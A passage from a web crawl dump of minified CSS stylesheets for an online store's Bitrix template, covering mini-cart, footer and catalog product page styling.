15px 90px;border-top:1px solid #ccc;font-size:13px;line-height:1.35}.mini-cart-list .product-name{display:inline-block}.mini-cart-list .product-image{position:absolute;left:15px;top:15px}.mini-cart-list .product-image img{width:60px;height:60px}.mini-cart-list .has-options{margin-bottom:0;color:#909090;font-size:12px}.cart-menu .last-added{padding:10px 15px 15px;border-top:1px solid #ccc;font-size:13px}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/footer.css
body_size: 8507
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.footer .footer-col h4,.footer .footer-col .block-title strong,.footer .block-title strong{font-family:"Noto Sans",sans-serif;font-size:16px;display:block;padding:0 0 35px;margin:0;text-transform:uppercase;font-weight:bold;color:#fff}.footer-container{background:#2188fd;padding:75px 0;color:#fff}.footer-container a{color:#fff;white-space:pre}.footer-container a:hover{text-decoration:underline}.footer{clear:both;width:100%}.footer .footer-cols-wrapper{padding-bottom:50px;margin:0 -15px 50px;position:relative;border-bottom:1px solid #fff}.footer .footer-col{float:left;width:25%;padding:0 15px;position:relative}@media only screen and (min-width: 1200px){.footer .footer-col:before{content:"";position:absolute;width:1px;height:100%;right:45px;background:#fff}.footer .footer-col.last:before{display:none}.footer .footer-col .footer-col-content{padding-right:45px}}.footer .block-title{border:0;padding:0;margin-bottom:0}.footer .links,.footer .footer-col ul{padding:0}.footer .links li,.footer .footer-col ul li{word-break:break-all;line-height:1.4;padding:0 0 12px}.footer .links a:hover,.footer .footer-col ul a:hover{text-decoration:underline}.footer .block{border:none;padding:0;margin:0}.footer .block-subscribe{margin:0 0 30px 0}.footer .form-subscribe-header{margin-bottom:22px}.footer .form-subscribe-header label{font-size:14px;line-height:22px;color:#fff;text-transform:capitalize}@media only screen and (max-width: 767px){.footer .form-subscribe-header label{display:none}}.footer #back-top{position:fixed;bottom:40px;z-index:999;right:1%;display:none;width:41px;height:41px}.footer #back-top span{display:block;text-align:center;width:45px;height:45px;background-color:#2188fd;color:#fff;transition:all 0.2s ease}.footer #back-top span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:30px;line-height:42px}.footer #back-top span:hover{background-color:#0262d0}.footer .block-subscribe .input-box{width:100%;padding-top:0}.footer .block-subscribe .input-box .validation-advice{position:absolute;background:#fff;border:solid 1px #dfdfdf;padding:10px;z-index:14;border-radius:4px}.footer .block-subscribe .input-text{width:100%;border:0;background:#429afd;height:43px;padding-left:15px;color:#fff;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.footer .block-subscribe .input-text::-moz-placeholder{color:#fff}.footer .block-subscribe .input-text:-ms-input-placeholder{color:#fff}.footer .block-subscribe .input-text::-webkit-input-placeholder{color:#fff}}.footer .block-subscribe .block-content{padding-top:7px}.footer .block-subscribe .block-content:after{content:'';display:table;clear:both}.footer .block-subscribe .actions{width:100%;margin:10px 0 0}.footer .block-subscribe .actions .button{width:100%;border-color:#fff}.footer .bugs,.footer address{clear:both}.footer .bugs{display:none}.footer .form-language,.footer .currency-switcher,.footer .store-switcher{clear:both;margin-bottom:10px}.footer .form-language,.footer .currency-switcher{display:none}.footer address{font-size:11px}@media only screen and (max-width: 991px){.footer .footer-col{width:30.20833%;padding-right:0;margin-right:3.125%}.footer .footer-col.last{content:'';display:table;clear:both;padding-top:20px;float:none;width:100%}.footer .footer-col:nth-child(4){margin-right:0}.footer .block-subscribe{clear:both;float:none;margin:30px auto 15px}}@media only screen and (max-width: 767px){.footer{color:#333}.footer a{color:#2188fd;text-transform:uppercase}.footer .footer-cols-wrapper{margin-bottom:30px;padding-bottom:0}.footer .footer-col{padding:0;margin-top:0;margin-bottom:0;border-bottom:none;border-top:none;float:none;width:100%}.footer .footer-col.last{padding:0}.footer .footer-col h4,.footer .footer-col .block-title strong{display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px}.footer .footer-col h4:before,.footer .footer-col .block-title strong:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.footer .footer-col h4.active,.footer .footer-col .block-title strong.active{background:#f6f6f6;border:0}.footer .footer-col h4.active:before,.footer .footer-col .block-title strong.active:before{content:"\f106"}.footer .footer-col .block-subscribe{margin:0}.footer .footer-col .block-subscribe .input-text{background:none;color:#8b8b8b;border:1px solid #ddd}.footer .footer-col-content,.footer .block-content{padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6}}.footer .footer-info{float:right;font-size:20px;text-align:right;border-left:1px solid #fff;border-right:1px solid #fff;padding:0 30px;margin:0 30px}.footer .footer-info .footer-info-slog{font-size:12px}.footer .footer-info span{font-size:22px;margin-right:10px}.footer .footer-info-2{float:right;padding-top:30px}.footer .list-icon{float:right;padding-top:30px;overflow:hidden}.footer .list-icon li{float:left;margin-left:20px;font-size:20px}.footer .list-icon a:hover{opacity:0.4}.footer .footer-info-left{float:left}.footer .logo-footer{display:inline-block;margin-bottom:11px}@media only screen and (max-width: 991px){.footer .footer-info{margin:0;padding:0;border:0}.footer .list-icon{float:left}}@media only screen and (max-width: 767px){.footer-container{background:#fff;padding-top:0}.footer .footer-col h4,.footer .footer-col .block-title strong{color:#333}.footer .logo-footer,.footer .footer-info,.footer .footer-info-2{display:none}.footer .footer-info-left{float:none}.footer .list-icon{float:none;padding:0}.footer .list-icon li{margin:0 30px 0 0;font-size:23px}.footer .list-icon a{color:#2188fd}.footer .paypal-logo{display:block}.footer .paypal-logo a{display:inline-block}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/catalog-product.css
body_size: 35922
content:
.product-view .add-to-cart-buttons .button{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.product-view .add-to-cart-buttons .button{padding:7px 12px}}.product-options ul.options-list input[type="radio"],.product-options ul.options-list input[type="checkbox"]{float:left;margin-top:5px;display:none}.product-options ul.options-list input[type="radio"]+label,.product-options ul.options-list input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.product-options ul.options-list input[type="radio"]+label:before,.product-options ul.options-list input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.product-options ul.options-list input[type="radio"]+label:after,.product-options ul.options-list input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.product-options ul.options-list input[type="radio"]+label:hover,.product-options ul.options-list input[type="radio"]+.label label:hover{color:#333}.product-options ul.options-list input[type=radio]:checked+.label label:after,.product-options ul.options-list input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.product-options ul.options-list input[type="checkbox"]+label,.product-options ul.options-list input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.product-options ul.options-list input[type="checkbox"]+label:before,.product-options ul.options-list input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.product-options ul.options-list input[type="checkbox"]+label:after,.product-options ul.options-list input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.product-options ul.options-list input[type="checkbox"]+label:hover,.product-options ul.options-list input[type="checkbox"]+.label label:hover{color:#333}.product-options ul.options-list input[type=checkbox]:checked+label:after,.product-options ul.options-list input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.product-image-thumbs a{display:block;position:relative;padding:5px;text-align:center;background-color:#f5f5f5;border:solid 1px transparent}.product-view.center-image-type .swiper-slide-active a,.product-image-thumbs a:hover,.product-image-thumbs li a.active,.no-touch .product-image-thumbs li a:hover{box-shadow:rgba(0,0,0,0.1) 1px 1px 15px 0 inset;border-color:#dfdfdf}.more-views .bx-wrapper .bx-controls-direction a.bx-prev,.more-views .bx-wrapper .bx-controls-direction a.bx-next{background-color:#2188fd;opacity:0.8;height:20px;-webkit-transition:all,0.2s,ease-in-out;-o-transition:all,0.2s,ease-in-out;transition:all,0.2s,ease-in-out}.more-views .bx-wrapper .bx-controls-direction a.bx-prev:hover,.more-views .bx-wrapper .bx-controls-direction a.bx-next:hover{opacity:1}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,#block-related h2,#upsell-product h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,#block-related h2:before,#upsell-product h2:before,.title-border:after,#block-related h2:after,#upsell-product h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,#block-related h2>span,#upsell-product h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,#block-related h2,#upsell-product h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.product-view .sharing-links a{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.product-view .sharing-links a{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.product-view-bg{background:#f5f5f5;padding:40px 0;margin-top:-35px;margin-bottom:60px;overflow:hidden;clear:left}@media only screen and (max-width: 991px){.product-view-bg{margin-top:0}.product-view{margin-top:-25px}}.product-view .product-essential{margin-bottom:25px}.product-view .product-essential .extra-info .ratings .rating-box,.product-view .product-essential .extra-info .ratings .amount{float:left}.product-view .product-essential .extra-info .ratings .rating-links{font-size:12px}.product-view .product-essential .extra-info .ratings:after{content:'';display:table;clear:both}.product-view .product-essential:after{content:'';display:table;clear:both}.product-view .product-shop .product-name .h1,.product-view .product-img-box .product-name h1{margin-bottom:5px;font-size:26px;line-height:41px;border:0;display:block;text-transform:none;color:#2188fd}.product-view .product-shop .additional-info{position:relative;margin:-5px 0 10px;color:#333}.product-view .product-shop .additional-info .product-sku{margin:0 0 5px 0}.product-view .product-shop .additional-info .product-sku .sku-number{text-transform:none;font-weight:bold;background:#f5f5f5;display:inline-block;padding:1px 9px}.product-view .product-shop .product-name{display:none}.product-view .product-shop .extra-info{clear:left}.product-view .product-shop .extra-info .addthis_toolbox{margin-top:15px}.product-view .product-shop .price-info{float:left;padding-right:15px;text-align:left}.product-view .product-shop .extra-info,.product-view .product-shop .price-info{margin-bottom:15px}.product-view .product-shop .short-description{margin-bottom:10px;clear:both}.product-view .product-shop .ratings,.product-view .product-shop .no-rating{margin:10px 0 10px}.product-view .product-shop .ratings .separator,.product-view .product-shop .no-rating .separator{display:none}.product-view .product-shop .ratings a,.product-view .product-shop .no-rating a{margin-left:15px;color:#2188fd;font-style:italic}.product-view .product-shop .ratings a:hover,.product-view .product-shop .no-rating a:hover{color:#333}.product-view .product-shop .availability{float:left;vertical-align:middle;display:inline-block;margin-right:15px;padding:0}.product-view .product-shop .availability .label{padding:0;font-size:14px;text-transform:none;font-weight:normal}.product-view .product-shop .availability .value{font-weight:500}.product-view .product-shop .availability-only{padding:0 0 3px 0;position:relative;float:right}.product-view .product-shop .availability-only p{margin:0}.product-view .product-shop .availability-only table{position:absolute;background:#fff;z-index:999;width:250px}.product-view .product-shop .availability-only a:after{content:'+'}.product-view .product-shop .availability-only a:hover{text-decoration:none;opacity:0.7}.product-view .product-shop .price-box{margin-top:0}.product-view .product-shop .price-box .old-price,.product-view .product-shop .price-box .special-price,.product-view .product-shop .price-box .regular-price{padding-right:0;line-height:1.2}.product-view .product-shop .price-box .regular-price .price,.product-view .product-shop .price-box .special-price .price,.product-view .product-shop .price-box .full-product-price .price{font-size:26px;font-weight:bold}.product-view .product-shop .price-box .special-price .price-label{font-size:16px;text-transform:uppercase}.product-view .product-shop .price-box .special-price span.weee{color:#8b8b8b}.product-view .product-shop .price-box .special-price span.weee span.price{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{display:block;line-height:1.2;color:#8b8b8b}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px;font-weight:300}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}.product-view .product-shop .product-options .configurable-swatch-list{margin-left:-7px}.product-view .product-shop .product-options .configurable-swatch-list li{margin:0 7px}.product-view .product-shop label{display:block;color:#333;text-transform:uppercase;font-size:16px;font-weight:bold}.product-view .price-box.map-info a{display:inherit}.product-view .old-price .price-label{display:none}.product-view .block-related{margin:0 -15px}.product-view.normal-image-type .extra-info .nobr{margin-bottom:10px;display:inline-block}@media only screen and (min-width: 1199px){.product-view.normal-image-type .product-shop .extra-info{float:right;padding-left:15px;max-width:70%}.product-view.normal-image-type .product-shop .price-info{max-width:70%}.review-product-list .product-view.normal-image-type .product-shop .extra-info{float:none;padding-left:0}}@media only screen and (max-width: 850px){.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:15px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:18px}}@media only screen and (max-width: 767px){.product-view .add-to-cart-wrapper{float:none;width:100%;clear:both}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}}@media only screen and (max-width: 420px){.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{margin-bottom:5px}.product-view .product-shop .price-box .price-excluding-tax span,.product-view .product-shop .price-box .price-including-tax span{display:block}}.product-img-box .product-name h1{border:0}.product-img-box .product-image{margin-bottom:0px;overflow:hidden;display:block;padding:1px}.product-img-box .product-image img{max-width:100%;margin:0px auto}.product-view.normal-image-type .product-img-box .product-image img{max-height:472px}.zoomWindow{background:#f5f5f5}.product-view.center-image-type .product-image{display:inline-block !important;margin-bottom:30px}.product-view.center-image-type .product-essential{text-align:center}.product-view.center-image-type .product-options{padding-top:30px}.product-view.center-image-type .product-img-box .product-name{display:block}.product-view.center-image-type .product-img-box img{max-height:700px}.product-view.center-image-type .product-img-box .bx-wrapper .bx-loading{display:none}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next{position:absolute;left:0;top:30%;background:none;height:30px;overflow:hidden;z-index:999;cursor:pointer;text-align:center;background-color:rgba(0,0,0,0.4);margin:0;text-indent:0;transition:all 0.2s ease}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev::before,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:30px;color:#fff;background:none;width:100%}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev:hover,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next:hover{background-color:rgba(0,0,0,0.6)}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next{right:0px;left:auto}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev::before{content:""}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next::before{content:""}.product-view.center-image-type .product-shop .product-name.secondary{display:none}.product-view.center-image-type .product-shop .price-info{float:none;text-align:center}.product-view.center-image-type .price-box{margin-bottom:15px}.product-view.center-image-type .price-box .old-price,.product-view.center-image-type .price-box .special-price{display:inline-block}.product-view.center-image-type .additional-info{display:inline-block;margin:0 20px 5px;clear:both}.product-view.center-image-type .extra-info{display:inline-block;margin:0 20px 10px;vertical-align:top}.product-view.center-image-type .extra-info .ratings{margin:0}.product-view.center-image-type .gallery-top{max-width:100%;margin:0 auto;text-align:center;margin-bottom:30px;overflow:hidden}.product-view.center-image-type .gallery-top img{display:block;margin:0 auto}.product-view.center-image-type .gallery-thumbs{width:370px}.product-view.center-image-type .configurable-swatch-list,.product-view.center-image-type .product-options-bottom,.product-view.center-image-type .addthis_toolbox{display:inline-block;margin-bottom:0}@media only screen and (min-width: 992px){.product-view.center-image-type .product-options{border:none;margin-top:0;padding-top:4px;position:relative}.product-view.center-image-type .product-options p.required{position:relative;display:inline-block;padding-left:20px}.product-view.center-image-type .product-options dl{display:inline-block}.product-view.center-image-type .product-options dt{padding:8px 0 0 0;margin-top:0;position:relative}.product-view.center-image-type .product-options .swatch-attr{display:inline-table;vertical-align:text-top;margin-bottom:0;padding-bottom:0}.product-view.center-image-type .product-options .swatch-attr label{padding-right:10px}.product-view.center-image-type .product-options .swatch-attr .select-label{position:absolute;top:100%;left:0;padding:0;text-align:left}.product-view.center-image-type .product-options-bottom{display:inline-block}.product-view.center-image-type .add-to-cart,.product-view.center-image-type .add-to-links,.product-view.center-image-type .sharing-links{clear:none;display:inline-table;vertical-align:top;margin:0 15px 15px}.product-view.center-image-type .add-to-links{margin-top:5px}}@media only screen and (max-width: 991px){.product-view.center-image-type .product-img-box img{max-height:400px}}@media only screen and (max-width: 599px){.product-view.center-image-type .product-img-box img{max-width:380px}}@media only screen and (max-width: 479px){.product-view.center-image-type .product-img-box img{max-height:270px;max-width:270px}.product-view.center-image-type .gallery-thumbs{width:270px}}@media only screen and (max-width: 479px){.product-img-box .product-image img{max-height:450px}}.product-view .product-image-gallery{position:relative}.product-view .product-image-gallery .gallery-image{display:none}.product-view .product-image-gallery .gallery-image.visible{display:block}.product-view .product-image-gallery .gallery-image.visible.hidden{visibility:hidden}.product-view .product-image-gallery:before,.product-view .product-image-gallery:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.product-view .product-image-gallery:before{background-color:white;opacity:0.8;z-index:2}.product-view .product-image-gallery:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.product-view .product-image-gallery.loading{position:relative}.product-view .product-image-gallery.loading:before,.product-view .product-image-gallery.loading:after{display:block}.more-views{float:left;margin-right:10px;width:100px}.more-views .bx-wrapper .bx-loading{display:none}.more-views .bx-wrapper .bx-controls-direction a{background-image:none}.more-views .bx-wrapper .bx-controls-direction a.bx-prev,.more-views .bx-wrapper .bx-controls-direction a.bx-next{position:absolute;left:0;width:100%;top:0px;overflow:hidden;z-index:2;cursor:pointer;text-align:center;margin:0;text-indent:0}.more-views .bx-wrapper .bx-controls-direction a.bx-prev::before,.more-views .bx-wrapper .bx-controls-direction a.bx-next::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#fff;background:none;width:100%}.more-views .bx-wrapper .bx-controls-direction a.bx-next{bottom:0px;top:auto}.more-views .bx-wrapper .bx-controls-direction a.bx-prev::before{content:""}.more-views .bx-wrapper .bx-controls-direction a.bx-next::before{content:""}.product-image-thumbs li{display:block;position:relative;z-index:2}.product-image-thumbs a img{position:relative;z-index:1;max-width:100%}@media only screen and (max-width: 1199px){.more-views{height:358px}}@media only screen and (max-width: 991px){.more-views{height:255px}.more-views{width:72px}}@media only screen and (max-width: 767px){.more-views{height:258px}.product-image{max-width:372px}.product-view.normal-image-type .product-img-box .product-image img{max-height:372px}}@media only screen and (max-width: 479px){.more-views{height:212px}.more-views{width:63px}}.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:30px}.product-view .add-to-box:after,.product-view .add-to-cart:after{content:'';display:table;clear:both}.product-view .add-to-cart{margin-bottom:30px}.product-view .add-to-cart .qty-wrapper,.product-view .product-options-bottom .price-box,.product-view .add-to-cart-buttons{min-height:50px}.product-view .product-options-bottom .price-box,.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart-buttons .paypal-logo{margin-bottom:10px}.product-view .add-to-cart .qty-wrapper label{margin-right:10px;float:left}.product-view .add-to-cart .qty-wrapper{margin-right:20px;float:left}@media only screen and (max-width: 767px){.product-view .add-to-cart .qty-wrapper{float:none;margin-right:0;margin-bottom:40px}}.product-view .add-to-cart .qty-wrapper label{line-height:50px}.product-view .add-to-cart .qty-wrapper .qty{float:left;height:50px;background:#fff}@media only screen and (max-width: 767px){.product-view .add-to-cart .qty-wrapper .qty{float:none;width:100%}}.product-view .add-to-cart-buttons{float:left;margin-right:10px;max-width:100%}.product-view .add-to-cart-buttons .paypal-logo{clear:left;text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-button{margin:0 auto;display:block;width:170px}.product-view .add-to-cart-buttons .paypal-logo .bml_button{display:block;width:174px;margin:0 auto}.product-view .add-to-cart-buttons .paypal-logo .bml_button a{text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-or{display:block;margin-bottom:10px;margin-left:0;margin-right:0;line-height:1;text-align:center}@media only screen and (max-width: 767px){.product-view .add-to-cart-buttons{float:none}}.product-view .add-to-cart-buttons .button{min-height:50px;line-height:28px;padding:10px 30px;float:left;width:100%;white-space:normal}.product-view .add-to-cart-buttons .button:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;margin-right:10px}.product-view .alert-price,.product-view .alert-stock{clear:both}.video{position:relative;overflow:hidden;padding-bottom:56.25%}.video iframe{position:absolute;height:100%;width:100%;top:0;left:0}@media only screen and (max-width: 479px){.product-view .add-to-cart-buttons .paypal-or{line-height:20px}.product-view .add-to-cart-buttons .paypal-logo,.product-view .add-to-cart-buttons .paypal-or,.product-view .add-to-cart-buttons .paypal-button,.product-view .add-to-cart-buttons .button{text-align:center;width:100%;display:block;margin-right:0;margin-left:0;float:none}}.add-to-box .or{display:none}.product-view .add-to-links{clear:both;margin:0 0 30px 0}.product-view .add-to-links:after{content:'';display:table;clear:both}.product-view .add-to-links li{display:inline-block;border-right:1px solid #ddd;padding-right:15px;margin-right:15px;line-height:26px}.product-view .add-to-links li:last-child{border:0}.product-view .add-to-links a{font-size:0;color:#2188fd}.product-view .add-to-links a:hover{color:#333}.product-view .add-to-links a:before{vertical-align:middle}.product-view .add-to-links li:first-child a{margin-left:0px}.product-view .add-to-links li:last-child a{border-right:0px}.product-view .sharing-links:after{content:'';display:table;clear:both}.product-view .sharing-links li{float:left;padding:0px 7px 7px}.product-view .sharing-links a{text-indent:-9999px;display:block;width:26px;height:26px}.product-view .sharing-links a:hover{opacity:0.8}.product-view .sharing-links a.link-wishlist{background-position:0px -225px}.product-view .sharing-links a.link-compare{background-position:0px -250px}.product-view .sharing-links a.link-email-friend{background-position:0px -322px}.product-view .sharing-links a.link-facebook{background-position:0px -425px}.product-view .sharing-links a.link-twitter{background-position:0px -372px}@media only screen and (max-width: 599px){.add-to-box .add-to-links a{float:none;width:auto;text-indent:0}}.product-collateral{clear:both}.product-collateral .tab-content{line-height:1.714em}.product-collateral .tab-content h3{font-size:18px;border-bottom:solid 1px #dfdfdf;padding-bottom:15px;margin-bottom:20px;font-weight:500}.product-collateral .tab-content label{text-transform:uppercase;color:#333;margin-bottom:10px}.collateral-tabs dd h2{display:none}.box-collateral{clear:both}@media only screen and (min-width: 768px){.product-collateral{overflow:hidden;border:0}.product-collateral .toggle-tabs{text-align:center;padding-bottom:20px}.product-collateral .toggle-tabs li{display:inline-block;font-size:16px;font-weight:bold;text-transform:uppercase;color:#333;margin-right:40px;position:relative;cursor:pointer}.product-collateral .toggle-tabs li:before{content:"";position:absolute;width:0%;height:4px;background:#2188fd;left:50%;bottom:-16px}.product-collateral .toggle-tabs li:hover:before,.product-collateral .toggle-tabs li.current:before{width:100%;left:0}.product-collateral .toggle-tabs li.current{cursor:default}.product-collateral .collateral-tabs{padding:50px 0 0;color:#333}.product-collateral .collateral-tabs .tab{font-size:16px;margin-bottom:35px;color:#2188fd;text-transform:uppercase;display:none}.product-collateral .collateral-tabs .tab.current{display:inline-block}.product-collateral .collateral-tabs .tab-container{display:none}.product-collateral .collateral-tabs .tab-container.current{display:block}}@media only screen and (max-width: 767px){.product-collateral .toggle-tabs{display:none}.product-collateral .tab{position:relative;font-size:16px;text-transform:uppercase;color:#333;padding:8px 20px 8px 0;cursor:pointer}.product-collateral .tab:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;top:40%}.product-collateral .tab-container{display:none;padding:10px 